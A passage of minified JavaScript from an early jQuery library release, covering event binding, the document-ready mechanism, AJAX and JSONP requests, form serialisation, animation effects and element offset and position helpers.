jQuery.event.handle.apply(this,arguments);}},mouseleave:{setup:function(){if(jQuery.browser.msie)return false;jQuery(this).bind("mouseout",jQuery.event.special.mouseleave.handler);return true;},teardown:function(){if(jQuery.browser.msie)return false;jQuery(this).unbind("mouseout",jQuery.event.special.mouseleave.handler);return true;},handler:function(event){if(withinElement(event,this))return true;event.type="mouseleave";return jQuery.event.handle.apply(this,arguments);}}}};jQuery.fn.extend({bind:function(type,data,fn){return type=="unload"?this.one(type,data,fn):this.each(function(){jQuery.event.add(this,type,fn||data,fn&&data);});},one:function(type,data,fn){var one=jQuery.event.proxy(fn||data,function(event){jQuery(this).unbind(event,one);return(fn||data).apply(this,arguments);});return this.each(function(){jQuery.event.add(this,type,one,fn&&data);});},unbind:function(type,fn){return this.each(function(){jQuery.event.remove(this,type,fn);});},trigger:function(type,data,fn){return this.each(function(){jQuery.event.trigger(type,data,this,true,fn);});},triggerHandler:function(type,data,fn){return this[0]&&jQuery.event.trigger(type,data,this[0],false,fn);},toggle:function(fn){var args=arguments,i=1;while(i<args.length)jQuery.event.proxy(fn,args[i++]);return this.click(jQuery.event.proxy(fn,function(event){this.lastToggle=(this.lastToggle||0)%i;event.preventDefault();return args[this.lastToggle++].apply(this,arguments)||false;}));},hover:function(fnOver,fnOut){return this.bind('mouseenter',fnOver).bind('mouseleave',fnOut);},ready:function(fn){bindReady();if(jQuery.isReady)fn.call(document,jQuery);else
jQuery.readyList.push(function(){return fn.call(this,jQuery);});return this;}});jQuery.extend({isReady:false,readyList:[],ready:function(){if(!jQuery.isReady){jQuery.isReady=true;if(jQuery.readyList){jQuery.each(jQuery.readyList,function(){this.call(document);});jQuery.readyList=null;}jQuery(document).triggerHandler("ready");}}});var readyBound=false;function bindReady(){if(readyBound)return;readyBound=true;if(document.addEventListener&&!jQuery.browser.opera)document.addEventListener("DOMContentLoaded",jQuery.ready,false);if(jQuery.browser.msie&&window==top)(function(){if(jQuery.isReady)return;try{document.documentElement.doScroll("left");}catch(error){setTimeout(arguments.callee,0);return;}jQuery.ready();})();if(jQuery.browser.opera)document.addEventListener("DOMContentLoaded",function(){if(jQuery.isReady)return;for(var i=0;i<document.styleSheets.length;i++)if(document.styleSheets[i].disabled){setTimeout(arguments.callee,0);return;}jQuery.ready();},false);if(jQuery.browser.safari){var numStyles;(function(){if(jQuery.isReady)return;if(document.readyState!="loaded"&&document.readyState!="complete"){setTimeout(arguments.callee,0);return;}if(numStyles===undefined)numStyles=jQuery("style, link[rel=stylesheet]").length;if(document.styleSheets.length!=numStyles){setTimeout(arguments.callee,0);return;}jQuery.ready();})();}jQuery.event.add(window,"load",jQuery.ready);}jQuery.each(("blur,focus,load,resize,scroll,unload,click,dblclick,"+"mousedown,mouseup,mousemove,mouseover,mouseout,change,select,"+"submit,keydown,keypress,keyup,error").split(","),function(i,name){jQuery.fn[name]=function(fn){return fn?this.bind(name,fn):this.trigger(name);};});var withinElement=function(event,elem){var parent=event.relatedTarget;while(parent&&parent!=elem)try{parent=parent.parentNode;}catch(error){parent=elem;}return parent==elem;};jQuery(window).bind("unload",function(){jQuery("*").add(document).unbind();});jQuery.fn.extend({_load:jQuery.fn.load,load:function(url,params,callback){if(typeof url!='string')return this._load(url);var off=url.indexOf(" ");if(off>=0){var selector=url.slice(off,url.length);url=url.slice(0,off);}callback=callback||function(){};var type="GET";if(params)if(jQuery.isFunction(params)){callback=params;params=null;}else{params=jQuery.param(params);type="POST";}var self=this;jQuery.ajax({url:url,type:type,dataType:"html",data:params,complete:function(res,status){if(status=="success"||status=="notmodified")self.html(selector?jQuery("<div/>").append(res.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(selector):res.responseText);self.each(callback,[res.responseText,status,res]);}});return this;},serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){return jQuery.nodeName(this,"form")?jQuery.makeArray(this.elements):this;}).filter(function(){return this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password/i.test(this.type));}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:val.constructor==Array?jQuery.map(val,function(val,i){return{name:elem.name,value:val};}):{name:elem.name,value:val};}).get();}});jQuery.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(i,o){jQuery.fn[o]=function(f){return this.bind(o,f);};});var jsc=now();jQuery.extend({get:function(url,data,callback,type){if(jQuery.isFunction(data)){callback=data;data=null;}return jQuery.ajax({type:"GET",url:url,data:data,success:callback,dataType:type});},getScript:function(url,callback){return jQuery.get(url,null,callback,"script");},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json");},post:function(url,data,callback,type){if(jQuery.isFunction(data)){callback=data;data={};}return jQuery.ajax({type:"POST",url:url,data:data,success:callback,dataType:type});},ajaxSetup:function(settings){jQuery.extend(jQuery.ajaxSettings,settings);},ajaxSettings:{url:location.href,global:true,type:"GET",timeout:0,contentType:"application/x-www-form-urlencoded",processData:true,async:true,data:null,username:null,password:null,accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(s){s=jQuery.extend(true,s,jQuery.extend(true,{},jQuery.ajaxSettings,s));var jsonp,jsre=/=\?(&|$)/g,status,data,type=s.type.toUpperCase();if(s.data&&s.processData&&typeof s.data!="string")s.data=jQuery.param(s.data);if(s.dataType=="jsonp"){if(type=="GET"){if(!s.url.match(jsre))s.url+=(s.url.match(/\?/)?"&":"?")+(s.jsonp||"callback")+"=?";}else if(!s.data||!s.data.match(jsre))s.data=(s.data?s.data+"&":"")+(s.jsonp||"callback")+"=?";s.dataType="json";}if(s.dataType=="json"&&(s.data&&s.data.match(jsre)||s.url.match(jsre))){jsonp="jsonp"+jsc++;if(s.data)s.data=(s.data+"").replace(jsre,"="+jsonp+"$1");s.url=s.url.replace(jsre,"="+jsonp+"$1");s.dataType="script";window[jsonp]=function(tmp){data=tmp;success();complete();window[jsonp]=undefined;try{delete window[jsonp];}catch(e){}if(head)head.removeChild(script);};}if(s.dataType=="script"&&s.cache==null)s.cache=false;if(s.cache===false&&type=="GET"){var ts=now();var ret=s.url.replace(/(\?|&)_=.*?(&|$)/,"$1_="+ts+"$2");s.url=ret+((ret==s.url)?(s.url.match(/\?/)?"&":"?")+"_="+ts:"");}if(s.data&&type=="GET"){s.url+=(s.url.match(/\?/)?"&":"?")+s.data;s.data=null;}if(s.global&&!jQuery.active++)jQuery.event.trigger("ajaxStart");var remote=/^(?:\w+:)?\/\/([^\/?#]+)/;if(s.dataType=="script"&&type=="GET"&&remote.test(s.url)&&remote.exec(s.url)[1]!=location.host){var head=document.getElementsByTagName("head")[0];var script=document.createElement("script");script.src=s.url;if(s.scriptCharset)script.charset=s.scriptCharset;if(!jsonp){var done=false;script.onload=script.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){done=true;success();complete();head.removeChild(script);}};}head.appendChild(script);return undefined;}var requestDone=false;var xhr=window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();if(s.username)xhr.open(type,s.url,s.async,s.username,s.password);else
xhr.open(type,s.url,s.async);try{if(s.data)xhr.setRequestHeader("Content-Type",s.contentType);if(s.ifModified)xhr.setRequestHeader("If-Modified-Since",jQuery.lastModified[s.url]||"Thu, 01 Jan 1970 00:00:00 GMT");xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.setRequestHeader("Accept",s.dataType&&s.accepts[s.dataType]?s.accepts[s.dataType]+", */*":s.accepts._default);}catch(e){}if(s.beforeSend&&s.beforeSend(xhr,s)===false){s.global&&jQuery.active--;xhr.abort();return false;}if(s.global)jQuery.event.trigger("ajaxSend",[xhr,s]);var onreadystatechange=function(isTimeout){if(!requestDone&&xhr&&(xhr.readyState==4||isTimeout=="timeout")){requestDone=true;if(ival){clearInterval(ival);ival=null;}status=isTimeout=="timeout"&&"timeout"||!jQuery.httpSuccess(xhr)&&"error"||s.ifModified&&jQuery.httpNotModified(xhr,s.url)&&"notmodified"||"success";if(status=="success"){try{data=jQuery.httpData(xhr,s.dataType,s.dataFilter);}catch(e){status="parsererror";}}if(status=="success"){var modRes;try{modRes=xhr.getResponseHeader("Last-Modified");}catch(e){}if(s.ifModified&&modRes)jQuery.lastModified[s.url]=modRes;if(!jsonp)success();}else
jQuery.handleError(s,xhr,status);complete();if(s.async)xhr=null;}};if(s.async){var ival=setInterval(onreadystatechange,13);if(s.timeout>0)setTimeout(function(){if(xhr){xhr.abort();if(!requestDone)onreadystatechange("timeout");}},s.timeout);}try{xhr.send(s.data);}catch(e){jQuery.handleError(s,xhr,null,e);}if(!s.async)onreadystatechange();function success(){if(s.success)s.success(data,status);if(s.global)jQuery.event.trigger("ajaxSuccess",[xhr,s]);}function complete(){if(s.complete)s.complete(xhr,status);if(s.global)jQuery.event.trigger("ajaxComplete",[xhr,s]);if(s.global&&!--jQuery.active)jQuery.event.trigger("ajaxStop");}return xhr;},handleError:function(s,xhr,status,e){if(s.error)s.error(xhr,status,e);if(s.global)jQuery.event.trigger("ajaxError",[xhr,s,e]);},active:0,httpSuccess:function(xhr){try{return!xhr.status&&location.protocol=="file:"||(xhr.status>=200&&xhr.status<300)||xhr.status==304||xhr.status==1223||jQuery.browser.safari&&xhr.status==undefined;}catch(e){}return false;},httpNotModified:function(xhr,url){try{var xhrRes=xhr.getResponseHeader("Last-Modified");return xhr.status==304||xhrRes==jQuery.lastModified[url]||jQuery.browser.safari&&xhr.status==undefined;}catch(e){}return false;},httpData:function(xhr,type,filter){var ct=xhr.getResponseHeader("content-type"),xml=type=="xml"||!type&&ct&&ct.indexOf("xml")>=0,data=xml?xhr.responseXML:xhr.responseText;if(xml&&data.documentElement.tagName=="parsererror")throw"parsererror";if(filter)data=filter(data,type);if(type=="script")jQuery.globalEval(data);if(type=="json")data=eval("("+data+")");return data;},param:function(a){var s=[];if(a.constructor==Array||a.jquery)jQuery.each(a,function(){s.push(encodeURIComponent(this.name)+"="+encodeURIComponent(this.value));});else
for(var j in a)if(a[j]&&a[j].constructor==Array)jQuery.each(a[j],function(){s.push(encodeURIComponent(j)+"="+encodeURIComponent(this));});else
s.push(encodeURIComponent(j)+"="+encodeURIComponent(jQuery.isFunction(a[j])?a[j]():a[j]));return s.join("&").replace(/%20/g,"+");}});jQuery.fn.extend({show:function(speed,callback){return speed?this.animate({height:"show",width:"show",opacity:"show"},speed,callback):this.filter(":hidden").each(function(){this.style.display=this.oldblock||"";if(jQuery.css(this,"display")=="none"){var elem=jQuery("<"+this.tagName+" />").appendTo("body");this.style.display=elem.css("display");if(this.style.display=="none")this.style.display="block";elem.remove();}}).end();},hide:function(speed,callback){return speed?this.animate({height:"hide",width:"hide",opacity:"hide"},speed,callback):this.filter(":visible").each(function(){this.oldblock=this.oldblock||jQuery.css(this,"display");this.style.display="none";}).end();},_toggle:jQuery.fn.toggle,toggle:function(fn,fn2){return jQuery.isFunction(fn)&&jQuery.isFunction(fn2)?this._toggle.apply(this,arguments):fn?this.animate({height:"toggle",width:"toggle",opacity:"toggle"},fn,fn2):this.each(function(){jQuery(this)[jQuery(this).is(":hidden")?"show":"hide"]();});},slideDown:function(speed,callback){return this.animate({height:"show"},speed,callback);},slideUp:function(speed,callback){return this.animate({height:"hide"},speed,callback);},slideToggle:function(speed,callback){return this.animate({height:"toggle"},speed,callback);},fadeIn:function(speed,callback){return this.animate({opacity:"show"},speed,callback);},fadeOut:function(speed,callback){return this.animate({opacity:"hide"},speed,callback);},fadeTo:function(speed,to,callback){return this.animate({opacity:to},speed,callback);},animate:function(prop,speed,easing,callback){var optall=jQuery.speed(speed,easing,callback);return this[optall.queue===false?"each":"queue"](function(){if(this.nodeType!=1)return false;var opt=jQuery.extend({},optall),p,hidden=jQuery(this).is(":hidden"),self=this;for(p in prop){if(prop[p]=="hide"&&hidden||prop[p]=="show"&&!hidden)return opt.complete.call(this);if(p=="height"||p=="width"){opt.display=jQuery.css(this,"display");opt.overflow=this.style.overflow;}}if(opt.overflow!=null)this.style.overflow="hidden";opt.curAnim=jQuery.extend({},prop);jQuery.each(prop,function(name,val){var e=new jQuery.fx(self,opt,name);if(/toggle|show|hide/.test(val))e[val=="toggle"?hidden?"show":"hide":val](prop);else{var parts=val.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),start=e.cur(true)||0;if(parts){var end=parseFloat(parts[2]),unit=parts[3]||"px";if(unit!="px"){self.style[name]=(end||1)+unit;start=((end||1)/e.cur(true))*start;self.style[name]=start+unit;}if(parts[1])end=((parts[1]=="-="?-1:1)*end)+start;e.custom(start,end,unit);}else
e.custom(start,val,"");}});return true;});},queue:function(type,fn){if(jQuery.isFunction(type)||(type&&type.constructor==Array)){fn=type;type="fx";}if(!type||(typeof type=="string"&&!fn))return queue(this[0],type);return this.each(function(){if(fn.constructor==Array)queue(this,type,fn);else{queue(this,type).push(fn);if(queue(this,type).length==1)fn.call(this);}});},stop:function(clearQueue,gotoEnd){var timers=jQuery.timers;if(clearQueue)this.queue([]);this.each(function(){for(var i=timers.length-1;i>=0;i--)if(timers[i].elem==this){if(gotoEnd)timers[i](true);timers.splice(i,1);}});if(!gotoEnd)this.dequeue();return this;}});var queue=function(elem,type,array){if(elem){type=type||"fx";var q=jQuery.data(elem,type+"queue");if(!q||array)q=jQuery.data(elem,type+"queue",jQuery.makeArray(array));}return q;};jQuery.fn.dequeue=function(type){type=type||"fx";return this.each(function(){var q=queue(this,type);q.shift();if(q.length)q[0].call(this);});};jQuery.extend({speed:function(speed,easing,fn){var opt=speed&&speed.constructor==Object?speed:{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&easing.constructor!=Function&&easing};opt.duration=(opt.duration&&opt.duration.constructor==Number?opt.duration:jQuery.fx.speeds[opt.duration])||jQuery.fx.speeds.def;opt.old=opt.complete;opt.complete=function(){if(opt.queue!==false)jQuery(this).dequeue();if(jQuery.isFunction(opt.old))opt.old.call(this);};return opt;},easing:{linear:function(p,n,firstNum,diff){return firstNum+diff*p;},swing:function(p,n,firstNum,diff){return((-Math.cos(p*Math.PI)/2)+0.5)*diff+firstNum;}},timers:[],timerId:null,fx:function(elem,options,prop){this.options=options;this.elem=elem;this.prop=prop;if(!options.orig)options.orig={};}});jQuery.fx.prototype={update:function(){if(this.options.step)this.options.step.call(this.elem,this.now,this);(jQuery.fx.step[this.prop]||jQuery.fx.step._default)(this);if(this.prop=="height"||this.prop=="width")this.elem.style.display="block";},cur:function(force){if(this.elem[this.prop]!=null&&this.elem.style[this.prop]==null)return this.elem[this.prop];var r=parseFloat(jQuery.css(this.elem,this.prop,force));return r&&r>-10000?r:parseFloat(jQuery.curCSS(this.elem,this.prop))||0;},custom:function(from,to,unit){this.startTime=now();this.start=from;this.end=to;this.unit=unit||this.unit||"px";this.now=this.start;this.pos=this.state=0;this.update();var self=this;function t(gotoEnd){return self.step(gotoEnd);}t.elem=this.elem;jQuery.timers.push(t);if(jQuery.timerId==null){jQuery.timerId=setInterval(function(){var timers=jQuery.timers;for(var i=0;i<timers.length;i++)if(!timers[i]())timers.splice(i--,1);if(!timers.length){clearInterval(jQuery.timerId);jQuery.timerId=null;}},13);}},show:function(){this.options.orig[this.prop]=jQuery.attr(this.elem.style,this.prop);this.options.show=true;this.custom(0,this.cur());if(this.prop=="width"||this.prop=="height")this.elem.style[this.prop]="1px";jQuery(this.elem).show();},hide:function(){this.options.orig[this.prop]=jQuery.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0);},step:function(gotoEnd){var t=now();if(gotoEnd||t>this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var done=true;for(var i in this.options.curAnim)if(this.options.curAnim[i]!==true)done=false;if(done){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(jQuery.css(this.elem,"display")=="none")this.elem.style.display="block";}if(this.options.hide)this.elem.style.display="none";if(this.options.hide||this.options.show)for(var p in this.options.curAnim)jQuery.attr(this.elem.style,p,this.options.orig[p]);}if(done)this.options.complete.call(this.elem);return false;}else{var n=t-this.startTime;this.state=n/this.options.duration;this.pos=jQuery.easing[this.options.easing||(jQuery.easing.swing?"swing":"linear")](this.state,n,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update();}return true;}};jQuery.extend(jQuery.fx,{speeds:{slow:600,fast:200,def:400},step:{scrollLeft:function(fx){fx.elem.scrollLeft=fx.now;},scrollTop:function(fx){fx.elem.scrollTop=fx.now;},opacity:function(fx){jQuery.attr(fx.elem.style,"opacity",fx.now);},_default:function(fx){fx.elem.style[fx.prop]=fx.now+fx.unit;}}});jQuery.fn.offset=function(){var left=0,top=0,elem=this[0],results;if(elem)with(jQuery.browser){var parent=elem.parentNode,offsetChild=elem,offsetParent=elem.offsetParent,doc=elem.ownerDocument,safari2=safari&&parseInt(version)<522&&!/adobeair/i.test(userAgent),css=jQuery.curCSS,fixed=css(elem,"position")=="fixed";if(elem.getBoundingClientRect){var box=elem.getBoundingClientRect();add(box.left+Math.max(doc.documentElement.scrollLeft,doc.body.scrollLeft),box.top+Math.max(doc.documentElement.scrollTop,doc.body.scrollTop));add(-doc.documentElement.clientLeft,-doc.documentElement.clientTop);}else{add(elem.offsetLeft,elem.offsetTop);while(offsetParent){add(offsetParent.offsetLeft,offsetParent.offsetTop);if(mozilla&&!/^t(able|d|h)$/i.test(offsetParent.tagName)||safari&&!safari2)border(offsetParent);if(!fixed&&css(offsetParent,"position")=="fixed")fixed=true;offsetChild=/^body$/i.test(offsetParent.tagName)?offsetChild:offsetParent;offsetParent=offsetParent.offsetParent;}while(parent&&parent.tagName&&!/^body|html$/i.test(parent.tagName)){if(!/^inline|table.*$/i.test(css(parent,"display")))add(-parent.scrollLeft,-parent.scrollTop);if(mozilla&&css(parent,"overflow")!="visible")border(parent);parent=parent.parentNode;}if((safari2&&(fixed||css(offsetChild,"position")=="absolute"))||(mozilla&&css(offsetChild,"position")!="absolute"))add(-doc.body.offsetLeft,-doc.body.offsetTop);if(fixed)add(Math.max(doc.documentElement.scrollLeft,doc.body.scrollLeft),Math.max(doc.documentElement.scrollTop,doc.body.scrollTop));}results={top:top,left:left};}function border(elem){add(jQuery.curCSS(elem,"borderLeftWidth",true),jQuery.curCSS(elem,"borderTopWidth",true));}function add(l,t){left+=parseInt(l,10)||0;top+=parseInt(t,10)||0;}return results;};jQuery.fn.extend({position:function(){var left=0,top=0,results;if(this[0]){var offsetParent=this.offsetParent(),offset=this.offset(),parentOffset=/^body|html$/i.test(offsetParent[0].tagName)?{top:0,left:0}:offsetParent.offset();offset.top-=num(this,'marginTop');offset.left-=num(this,'marginLeft');parentOffset.top+=num(offsetParent,'borderTopWidth');parentOffset.left+=num(offsetParent,'borderLeftWidth');results={top:offset.top-parentOffset.top,left:offset.left-parentOffset.left};}return results;},offsetParent:function(){var offsetParent=this[0].offsetParent;while(offsetParent&&(!/^body|html$/i.test(offsetParent.tagName)&&jQuery.css(offsetParent,'position')=='static'))offsetParent=offsetParent.offsetParent;return jQuery(offsetParent);}});jQuery.each(['Left','Top'],function(i,name){var method='scroll'+name;jQuery.fn[method]=function(val){if(!this[0])return;return val!=undefined?this.each(function(){this==window||this==document?window.scrollTo(!i?val:jQuery(window).scrollLeft(),i?val:jQuery(window).scrollTop()):this[method]=val;}):this[0]==window||this[0]==document?self[i?'pageYOffset':'pageXOffset']||jQuery.boxModel&&document.documentElement[method]||document.body[method]:this[0][method];};});jQuery.each(["Height","Width"],function(i,name){var tl=i?"Left":"Top",br=i?"Right":"Bottom";jQuery.fn["inner"+name]=function(){return this[name.toLowerCase()]()+num(this,"padding"+tl)+num(this,"padding"+br);};jQuery.fn["outer"+name]=function(margin){return this["inner"+name]()+num(this,"border"+tl+"Width")+num(this,"border"+br+"Width")+(margin?num(this,"margin"+tl)+num(this,"margin"+br):0);};});})();
